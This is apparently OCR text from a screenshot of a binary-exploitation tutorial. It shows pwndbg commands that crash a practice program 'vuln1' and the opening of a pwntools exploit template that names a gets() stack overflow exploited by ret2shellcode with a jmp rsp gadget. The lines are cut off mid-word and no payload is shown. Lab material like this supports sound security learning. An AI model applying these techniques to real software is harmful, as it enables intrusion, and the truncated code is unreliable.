
In GDB (AMD64)
:
gdb ./vuln1

pwndbg> run < <(python3 -c "import sys; sys.stdout.buffe
# Program crashes at ret instruction

# Check the stack:

pwndbg> x/gx 

Working Exploit for vuln1 (stdin-based)
#!/usr/bin/env python3

# ~/exploit/exploit_vuln1.py

"""

Stack Buffer Overflow Exploit Template (stdin-based)

Target: vuln1 (reads input via gets() from stdin)

Vulnerability: gets() has no bounds checking, allows nul
Technique: ret2shellcode via jmp rsp gadget

"""

from pwn import *

# ============ SETUP (AMD64) ============

binary_path = './vuln1'

elf = ELF(binary_path)

context.binary = elf  # Sets arch=amd64 automatically
